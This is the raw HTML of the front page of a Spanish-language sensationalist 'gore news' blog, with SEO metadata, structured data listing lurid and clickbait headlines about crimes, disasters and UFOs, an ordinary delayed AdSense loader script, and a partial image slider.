

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mundogore.com/nuevo-sismo-sacude-turquia-causando-dano/
body_size: 18846
content:
<!DOCTYPE html><html lang="es" xmlns="http://www.w3.org/1999/xhtml" id="html" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8">

    <meta name="viewport" content="width=device-width,initial-scale=1">

    <meta name="robots" content="index,follow">

    <meta name="googlebot" content="index,follow">

	<link rel="icon" href="/images/mundogore-com.png"/>
	<link rel="apple-touch-icon" href="/images/mundogore-com.png"/>


    <!-- Title y Description -->

    <title>Mundo Gore</title>

    <meta name="description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="keywords" content="noticias, blog, artículos, información">

    

    <!-- Canonical y alternativas -->

    <link rel="canonical" href="httpd://mundogore.com/nuevo-sismo-sacude-turquia-causando-dano/">

    
    
    <link rel="next" href="https://mundogore.com/page/2">

    
    

    <!-- Open Graph -->

    <meta property="og:type" content="website">

    <meta property="og:title" content="Mundo Gore">

    <meta property="og:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta property="og:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta property="og:image:width" content="1200">

    <meta property="og:image:height" content="630">

    <meta property="og:image:alt" content="Mundo Gore">

    <meta property="og:url" content="https://mundogore.com/">

    <meta property="og:site_name" content="mundogore.com">

    <meta property="og:locale" content="es_ES">

    

    <!-- Twitter Card -->

    <meta name="twitter:card" content="summary_large_image">

    <meta name="twitter:title" content="Mundo Gore">

    <meta name="twitter:description" content="Noticias gore, impactantes, preocupantes y apocalipticas a nivel global">

    <meta name="twitter:image" content="https://mundogore.com/assets/default-og.jpg">

    <meta name="twitter:image:alt" content="Mundo Gore">

    <!-- Performance and SEO optimizations -->

	<link rel="dns-prefetch" href="//fonts.googleapis.com">

	<link rel="dns-prefetch" href="//www.google-analytics.com">


	<!-- Additional meta tags for mobile and PWA -->

	<meta name="theme-color" content="#0d6efd">

	<meta name="msapplication-TileColor" content="#0d6efd">

	<meta name="application-name" content="mundogore.com">

	<meta name="mobile-web-app-title" content="mundogore.com">

	<meta name="mobile-web-app-capable" content="yes">

	<meta name="mobile-web-app-status-bar-style" content="default">

    <!-- Website Structured Data -->
<script type="application/ld+json">
{ 
"@context": "https://schema.org", 
"@type": "WebSite", "@id": "https://mundogore.com/#website", 
"url": "https://mundogore.com", 
"name": "mundogore.com", 
"description": "mundogore.com", 
"publisher": { "@id": "https://mundogore.com/#organization" }, 
"potentialAction": [{ "@type": "SearchAction", "target": { "@type": "EntryPoint", "urlTemplate": "https://mundogore.com/search/?s={search_term_string}" },
"query-input": "required name=search_term_string" }],
"inLanguage": "es"
}
</script>
    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "WebSite",

      "name": "mundogore.com",

      "description": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "potentialAction": {

        "@type": "SearchAction",

        "target": {

          "@type": "EntryPoint",

          "urlTemplate": "https://mundogore.com?q={search_term_string}"

        },

        "query-input": "required name=search_term_string"

      }

    }

    </script>

    

    <!-- Organization Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Organization",

      "name": "mundogore.com",

      "url": "https:\/\/mundogore.com",

      "logo": "https:\/\/mundogore.com\/assets\/logo.png",

      "description": "mundogore.com",

      "sameAs": [

        "https://facebook.com/miblog",

        "https://twitter.com/miblog",

        "https://instagram.com/miblog"

      ]

    }

    </script>

    

    <!-- Blog Structured Data -->

    <script type="application/ld+json">

    {

      "@context": "https://schema.org",

      "@type": "Blog",

      "name": "mundogore.com",

      "description": "Noticias gore, impactantes, preocupantes y apocalipticas a nivel global",

      "url": "https:\/\/mundogore.com\/",

      "publisher": {

        "@type": "Organization",

        "name": "mundogore.com",

        "logo": {

          "@type": "ImageObject",

          "url": "https:\/\/mundogore.com\/assets\/logo.png"
        }

      }

      
      ,"blogPost": [{"@type":"NewsArticle","headline":"Un padre tiene la respuesta perfecta de 5 palabras despu\u00e9s de que un profesor criticara p\u00fablicamente a su hija en clase","description":"Un padre tiene la respuesta perfecta de 5 palabras despu\u00e9s de que un profesor criticara p\u00fablicamente a su hija en clase","image":"https:\/\/i2-prod.themirror.com\/article1441044.ece\/ALTERNATES\/s1200f\/1_Why-Didnt-I-Study-For-This-Test.jpg","datePublished":"2026-01-09T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/un-padre-tiene-la-respuesta-perfecta-de-5-palabras-despu-s-de-que-un-profesor-criticara-p-blicamente-a-su-hija-en-clase-"},{"@type":"NewsArticle","headline":"Casas de mu\u00f1ecas del horror de Harvard creadas con un siniestro prop\u00f3sito","description":"Casas de mu\u00f1ecas del horror de Harvard creadas con un siniestro prop\u00f3sito","image":"https:\/\/i2-prod.themirror.com\/article1577234.ece\/ALTERNATES\/s1200f\/0_These-eerie-dollhouse-scenes-were-constructed-by-one-woman.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/casas-de-mu-ecas-del-horror-de-harvard-creadas-con-un-siniestro-prop-sito-"},{"@type":"NewsArticle","headline":"\"La muerte m\u00e1s espantosa de todos los tiempos\": buzos fueron \"hervidos desde dentro\"","description":"\"La muerte m\u00e1s espantosa de todos los tiempos\": buzos fueron \"hervidos desde dentro\"","image":"https:\/\/i2-prod.themirror.com\/article1577159.ece\/ALTERNATES\/s1200f\/0_The-Byford-Dolphin-oil-rig-and-its-safety-ship-is-seen-in-th.jpg","datePublished":"2026-01-06T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-muerte-m-s-espantosa-de-todos-los-tiempos-buzos-fueron-hervidos-desde-dentro-"},{"@type":"NewsArticle","headline":"Ingeniero afirma que el \"crimen perfecto\" del MH370 a\u00fan puede resolverse mientras comienza una nueva b\u00fasqueda","description":"Ingeniero afirma que el \"crimen perfecto\" del MH370 a\u00fan puede resolverse mientras comienza una nueva b\u00fasqueda","image":"https:\/\/i2-prod.themirror.com\/article1594551.ece\/ALTERNATES\/s1200f\/2_Malaysia-Airlines-plane.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/ingeniero-afirma-que-el-crimen-perfecto-del-mh370-a-n-puede-resolverse-mientras-comienza-una-nueva-b-squeda-"},{"@type":"NewsArticle","headline":"Mensaje OVNI 'del futuro de la humanidad' esper\u00f3 treinta a\u00f1os para ser le\u00eddo","description":"Mensaje OVNI 'del futuro de la humanidad' esper\u00f3 treinta a\u00f1os para ser le\u00eddo","image":"https:\/\/i2-prod.themirror.com\/article1577673.ece\/ALTERNATES\/s1200f\/0_Unidentified-flying-object-illustration.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/mensaje-ovni-del-futuro-de-la-humanidad-esper-treinta-a-os-para-ser-le-do-"},{"@type":"NewsArticle","headline":"Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados","description":"Dentro de la isla griega que ofrece alojamiento gratis para cuidar gatos rescatados","image":"https:\/\/i2-prod.themirror.com\/article1595092.ece\/ALTERNATES\/s1200f\/0_Street-cat-in-a-narrow-paved-alley-of-Ano-Syros-in-Syros-island-Cyclades-Greece.jpg","datePublished":"2026-01-05T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/dentro-de-la-isla-griega-que-ofrece-alojamiento-gratis-para-cuidar-gatos-rescatados-"},{"@type":"NewsArticle","headline":"Madre revisa el monitor de beb\u00e9 y descubre un invitado inesperado con su hijo peque\u00f1o dormido","description":"Madre revisa el monitor de beb\u00e9 y descubre un invitado inesperado con su hijo peque\u00f1o dormido","image":"https:\/\/i2-prod.themirror.com\/article1596071.ece\/ALTERNATES\/s1200f\/1_Portrait-of-Parenthood.jpg","datePublished":"2026-01-04T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/madre-revisa-el-monitor-de-beb-y-descubre-un-invitado-inesperado-con-su-hijo-peque-o-dormido-"},{"@type":"NewsArticle","headline":"La conmovedora Resoluci\u00f3n de A\u00f1o Nuevo 2026 de un padre deja a la gente llorando","description":"La conmovedora Resoluci\u00f3n de A\u00f1o Nuevo 2026 de un padre deja a la gente llorando","image":"https:\/\/i2-prod.themirror.com\/article1576916.ece\/ALTERNATES\/s1200f\/2_Golden-2026-numbers-held-in-hands-outdoors.jpg","datePublished":"2026-01-01T01:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-conmovedora-resoluci-n-de-a-o-nuevo-2026-de-un-padre-deja-a-la-gente-llorando-"},{"@type":"NewsArticle","headline":"Madre disfruta de una \"gran\" estancia en hotel antes de detectar un visitante no deseado en el monitor del beb\u00e9","description":"Madre disfruta de una \"gran\" estancia en hotel antes de detectar un visitante no deseado en el monitor del beb\u00e9","image":"https:\/\/i2-prod.themirror.com\/article1591022.ece\/ALTERNATES\/s1200f\/0_Hotel-room-comfort-with-good-sleep-easy-relaxation-lifestyle-of-Asian-girl-on-bed-have-a-nice-day-mo.jpg","datePublished":"2025-12-31T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/madre-disfruta-de-una-gran-estancia-en-hotel-antes-de-detectar-un-visitante-no-deseado-en-el-monitor-del-beb-"},{"@type":"NewsArticle","headline":"Nostradamus predice que una gran estrella morir\u00e1 en 2026 en 4 escalofriantes predicciones","description":"Nostradamus predice que una gran estrella morir\u00e1 en 2026 en 4 escalofriantes predicciones","image":"https:\/\/i2-prod.themirror.com\/article1571196.ece\/ALTERNATES\/s1200f\/0_Portrait-of-Nostradamus.jpg","datePublished":"2025-12-28T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/nostradamus-predice-que-una-gran-estrella-morir-en-2026-en-4-escalofriantes-predicciones-"},{"@type":"NewsArticle","headline":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","description":"Los fans del Grinch detectan un detalle que 'nunca hab\u00edan notado' y dicen que arruina la pel\u00edcula","image":"https:\/\/i2-prod.themirror.com\/article861731.ece\/ALTERNATES\/s1200f\/0_The-How-The-Grinch-Stole-Christmas-Grinch-2000.jpg","datePublished":"2025-12-21T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/los-fans-del-grinch-detectan-un-detalle-que-nunca-hab-an-notado-y-dicen-que-arruina-la-pel-cula-"},{"@type":"NewsArticle","headline":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","description":"Laboratorio del horror donde prisioneros eran infectados con enfermedades mortales y diseccionados vivos","image":"https:\/\/i2-prod.themirror.com\/article1567101.ece\/ALTERNATES\/s1200f\/0_Former-Site-Of-Unit-731-Reopens-To-Public.jpg","datePublished":"2025-12-20T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/laboratorio-del-horror-donde-prisioneros-eran-infectados-con-enfermedades-mortales-y-diseccionados-vivos-"},{"@type":"NewsArticle","headline":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","description":"Escalofriante texto final de estafador y esposa encontrados \"envueltos en concreto\"","image":"https:\/\/i2-prod.themirror.com\/article1557148.ece\/ALTERNATES\/s1200f\/0_PAY-Roman-Novak-8-East2west-News.jpg","datePublished":"2025-12-17T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/escalofriante-texto-final-de-estafador-y-esposa-encontrados-envueltos-en-concreto-"},{"@type":"NewsArticle","headline":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","description":"Cient\u00edficos pagaron a personas para que olieran las flatulencias de hombres y mujeres y descubrir cu\u00e1les ol\u00edan peor","image":"https:\/\/i2-prod.themirror.com\/article1557876.ece\/ALTERNATES\/s1200f\/0_Woman-lying-in-bed-with-man-and-covering-her-nose-with-her-hand.jpg","datePublished":"2025-12-14T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/cient-ficos-pagaron-a-personas-para-que-olieran-las-flatulencias-de-hombres-y-mujeres-y-descubrir-cu-les-ol-an-peor-"},{"@type":"NewsArticle","headline":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","description":"La vida moderna nos est\u00e1 enfermando y agotando porque nuestros cuerpos no est\u00e1n hechos para ella","image":"https:\/\/i2-prod.themirror.com\/article1555736.ece\/ALTERNATES\/s1200f\/0_Angry-asian-woman-clenching-fists-and-tightly-closing-eyes-Concept-of-inner-rage-frustration-and-emotional-outburst.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/la-vida-moderna-nos-est-enfermando-y-agotando-porque-nuestros-cuerpos-no-est-n-hechos-para-ella-"},{"@type":"NewsArticle","headline":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","description":"Hombre compra abrigo en tienda de segunda mano y no puede creer lo que encuentra en el bolsillo","image":"https:\/\/i2-prod.themirror.com\/article1361242.ece\/ALTERNATES\/s1200f\/1_Charity-shop.jpg","datePublished":"2025-12-11T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/hombre-compra-abrigo-en-tienda-de-segunda-mano-y-no-puede-creer-lo-que-encuentra-en-el-bolsillo-"},{"@type":"NewsArticle","headline":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","description":"In-N-Out elimina el n\u00famero 67 de su sistema de pedidos debido a la tendencia viral del 6-7","image":"https:\/\/i2-prod.themirror.com\/article1553015.ece\/ALTERNATES\/s1200f\/0_In-N-Out-Burger-In-San-Diego.jpg","datePublished":"2025-12-10T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/in-n-out-elimina-el-n-mero-67-de-su-sistema-de-pedidos-debido-a-la-tendencia-viral-del-6-7-"},{"@type":"NewsArticle","headline":"Adolescente muere al participar en peligrosa tendencia de redes sociales","description":"Adolescente muere al participar en peligrosa tendencia de redes sociales","image":"https:\/\/i2-prod.themirror.com\/article1550812.ece\/ALTERNATES\/s1200f\/0_Image_20251206_132149_476jpeg.jpg","datePublished":"2025-12-09T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/adolescente-muere-al-participar-en-peligrosa-tendencia-de-redes-sociales-"},{"@type":"NewsArticle","headline":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","description":"F\u00e1brica que fabrica mu\u00f1ecas sexuales \"infantiles\" detiene su producci\u00f3n","image":"https:\/\/i2-prod.themirror.com\/article1542415.ece\/ALTERNATES\/s1200e\/0_This-photo-taken-on-February-1-2018-sho.jpg","datePublished":"2025-12-04T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/f-brica-que-fabrica-mu-ecas-sexuales-infantiles-detiene-su-producci-n-"},{"@type":"NewsArticle","headline":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","description":"Familia brit\u00e1nica en EE.UU. comparte 8 choques culturales a los que han tenido que acostumbrarse desde que se mudaron","image":"https:\/\/i2-prod.themirror.com\/article1539516.ece\/ALTERNATES\/s1200e\/0_Multiethnic-family-moving-home.jpg","datePublished":"2025-12-03T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/familia-brit-nica-en-ee-uu-comparte-8-choques-culturales-a-los-que-han-tenido-que-acostumbrarse-desde-que-se-mudaron-"},{"@type":"NewsArticle","headline":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","description":"\"Despert\u00e9 desnudo en una tumba en el desierto y sobreviv\u00ed 71 d\u00edas comiendo ranas\"","image":"https:\/\/i2-prod.themirror.com\/article1532746.ece\/ALTERNATES\/s1200e\/0_Screenshot-2021-05-24-at-115029.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/despert-desnudo-en-una-tumba-en-el-desierto-y-sobreviv-71-d-as-comiendo-ranas-"},{"@type":"NewsArticle","headline":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","description":"Asesino can\u00edbal enfermizo as\u00f3 el cerebro de su novia y bebi\u00f3 su sangre","image":"https:\/\/i2-prod.themirror.com\/article1533003.ece\/ALTERNATES\/s1200e\/0_PAY-Valdai-cannibal_7_Vkontakte_east2west.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/asesino-can-bal-enfermizo-as-el-cerebro-de-su-novia-y-bebi-su-sangre-"},{"@type":"NewsArticle","headline":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","description":"Arque\u00f3logos logran un gran avance al buscar al \"verdadero\" Pap\u00e1 Noel","image":"https:\/\/i2-prod.themirror.com\/article774662.ece\/ALTERNATES\/s1200e\/0_JS319367524.jpg","datePublished":"2025-12-02T12:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/arque-logos-logran-un-gran-avance-al-buscar-al-verdadero-pap-noel-"},{"@type":"NewsArticle","headline":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","description":"Compradora de Acci\u00f3n de Gracias criticada por acaparar pollos asados, pero hay m\u00e1s en la historia","image":"https:\/\/i2-prod.themirror.com\/article1533563.ece\/ALTERNATES\/s1200e\/0_Screenshot-2025-11-28-181523.jpg","datePublished":"2025-11-29T11:00:00+08:00","author":{"@type":"Person","name":"Julio Fuente","url":"https:\/\/www.linkedin.com\/in\/julio-cesar-7566672bb\/"},"url":"https:\/\/mundogore.com\/compradora-de-acci-n-de-gracias-criticada-por-acaparar-pollos-asados-pero-hay-m-s-en-la-historia-"}]
      
    }

    </script>

    

    	<script>
		function adsensear() {
		  (function() {
			let usuarioEsReal = false;
			let timer = null;

			// Función para inyectar el script de AdSense
			function inyectarAdsense() {
			  const script = document.createElement("script");
			  script.async = true;
			  script.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2798436891455671";
			  script.crossOrigin = "anonymous";
			  document.head.appendChild(script);
			}

			// Detectar si el usuario es real (mejorada con más eventos)
			function detectarUsuarioReal() {
			  if (!usuarioEsReal) {
				usuarioEsReal = true;

				// Inyectar el script solo después de 6 segundos o al primer evento de usuario
				if (timer) clearTimeout(timer);

				timer = setTimeout(function() {
				  if (usuarioEsReal) {
					inyectarAdsense();
				  }
				}, 6000); // 6 segundos después de la carga de la página
			  }
			}

			// Detectar movimiento del ratón
			document.addEventListener("mousemove", detectarUsuarioReal);

			// Detectar scroll
			document.addEventListener("scroll", detectarUsuarioReal);

			// Detectar pulsación de tecla
			document.addEventListener("keydown", detectarUsuarioReal);

			// Detectar cuando la ventana obtiene el foco (cuando el usuario interactúa con la pestaña)
			window.addEventListener("focus", detectarUsuarioReal);

			// Detectar cambio en la visibilidad de la página (cuando el usuario cambia de pestaña)
			document.addEventListener("visibilitychange", function() {
			  if (document.visibilityState === "visible") {
				detectarUsuarioReal();
			  }
			});

			// Si han pasado 6 segundos sin interacción, inyectar el script
			timer = setTimeout(function() {
			  if (!usuarioEsReal) {
				inyectarAdsense();
			  }
			}, 6000); // 6 segundos sin interacción
		  })();
		}

	</script>
    <link rel="stylesheet" href="/styles.css?v=3391" />
	   
		</head>

<body>

<header>

    <a href="/" class="logo">mundogore.com</a>

    <div class="menu-toggle" onclick="document.querySelector('nav ul').classList.toggle('show')">&#9776;</div>

    <nav  itemscope itemtype="https://schema.org/SiteNavigationElement">

        <ul>

           
        </ul>

    </nav>

</header>






<!-- Page Header -->

<div class="page-header">

    <h1>Mundo Gore</h1>

    <p>Noticias gore, impactantes, preocupantes y apocalipticas a nivel global</p>

    
    <small style="opacity: 0.8; font-size: 0.9em;">

        Mostrando 1 - 24 de 105 artículos

    </small>

    
</div>

<aside>
	<div class="slider" itemscope itemtype="https://schema.org/ImageGallery">
				  <div data-slideid="1" class="slide active" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/daisy-destroyer-gore/" target="_blank">
			  					<div class="image-container">
					  <img src="https://img.youtube.com/vi/fWb1dCx8s9g/0.jpg" alt="Que es el video Daisy destroyer gore" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Que es el video Daisy destroyer gore</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="3" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fans-de-disney-acaban-de-descubrir-secretos-del-parque-que-estaban-ocultos-a-simple-vista/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1435778.ece/ALTERNATES/s1200e/2_FILES-US-VENEZUELA-DISNEY-MIGRATION.jpg" alt="Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fans de Disney acaban de descubrir secretos del parque que estaban "ocultos a simple vista"</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="6" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/al-menos-16-victimas-y-varios-desapareci/" target="_blank">
			  				<div class="no-image">
				  <h2 itemprop="name">Al menos 16 victimas y varios desaparecidos tras una sorpresiva avalancha en Uttarkashi de la India</h2>
				</div>
			  			</a>
		  </div>
				  <div data-slideid="5" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/aparecen-enormes-grietas-la-tierra-se-ab/" target="_blank">
			  					<div class="image-container">
					  <img src="https://alertamundialinfo.com/wp-content/uploads/2023/09/La-tierra-se-parte-en-varios-kilometros-en-varios-lugares-de-Estados-Unidos-por-la-extraccion-de-agua-subterranea.jpg" alt="Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Aparecen enormes grietas: La tierra se abre en varios lugares de Estados Unidos por la extracción de agua subterránea</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="9" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/extraterrestres-secuestraron-a-un-hombre/" target="_blank">
			  					<div class="image-container">
					  <img src="https://fromthesource.link/wp-content/uploads/2023/03/hombre-secuestrado-por-extraterrestres.webp.webp" alt="Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Extraterrestres secuestraron a un Hombre y le dijeron como seria el fin de la Tierra</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="10" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/profesores-pillan-a-estudiantes-usando-ia-al-detectar-el-mismo-error-en-correos-electronicos/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1472225.ece/ALTERNATES/s1200e/0_ChatGPT.jpg" alt="Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Profesores pillan a estudiantes usando IA al detectar el mismo error en correos electrónicos</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="2" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/los-fanaticos-de-la-musica-descubren-una-espeluznante-figura-de-halloween-antes-de-darse-cuenta-de-quien-es/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1419371.ece/ALTERNATES/s1200e/1_church6.jpg" alt="Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Los fanáticos de la música descubren una espeluznante figura de Halloween antes de darse cuenta de quién es</h2>
					</div>
				  			</a>
		  </div>
				  <div data-slideid="7" class="slide" itemprop="associatedMedia" itemscope itemtype="https://schema.org/ImageObject">
			<a href="/siempre-realiza-una-verificacion-crucial-antes-de-tirar-las-pilas-o-arriesgate-a-un-gran-peligro/" target="_blank">
			  					<div class="image-container">
					  <img src="https://i2-prod.themirror.com/article1454139.ece/ALTERNATES/s1200e/0_Bunch-of-rechargeable-batteries.jpg" alt="Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro" loading="lazy" async itemprop="contentUrl"/>
					  <h2 itemprop="name">Siempre realiza una verificación crucial antes de tirar las pilas o arriesgate a un gran peligro</h2>
					</div>
				  			</a>
		  </div>
